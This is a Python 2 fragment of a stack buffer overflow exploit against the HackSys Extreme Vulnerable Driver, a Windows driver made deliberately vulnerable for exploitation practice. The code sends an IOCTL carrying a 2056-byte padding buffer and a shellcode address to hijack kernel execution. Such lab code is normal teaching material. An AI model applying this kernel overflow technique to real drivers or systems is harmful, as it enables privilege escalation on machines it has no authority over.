 def trigger(hDevice, dwIoControlCode, scAddr):
    """Create evil buffer and send IOCTL"""

    inBuffer = create_string_buffer("A" * 2056 + struct.pack("<Q", scAddr))

    print "[*]Triggering vulnerable IOCTL..."
    lpInBuffer = addressof(inBuffer)
    nInBufferSize = len(inBuffer)-1 # ignore terminating |x00
    lpOutBuffer = None
    nOutBufferSize = 0
    lpBytesReturned = byref(c_ulong())
    lpOverlapped = None

    pwnd = DeviceIoControl(hDevice,             # _In_        HANDLE
                           dwIoControlCode,     # _In_        DWORD
                           lpInBuffer,          # _In_opt_    LPVOID
                           nInBufferSize,       # _In_        DWORD
                           lpOutBuffer,         # _Out_opt_   LPVOID
                           nOutBufferSize,      # _In_        DWORD
                           lpBytesReturned,     # _Out_opt_   LPDWORD
                           lpOverlapped)        # _Inout_opt_ LPOVERLAPPED
    if not pwnd:
        print "\t[-]Error: Not pwnd :(\n" + FormatError()
        sys.exit(-1)

if __name__ == "__main__":
    print "\n**HackSys Extreme Vulnerable Driver**"
    print "***Stack buffer overflow exploit***\n"

    pid = procreate()
    trigger(gethandle(), ctl_code(0x800), shellcode(pid)) # ugly lol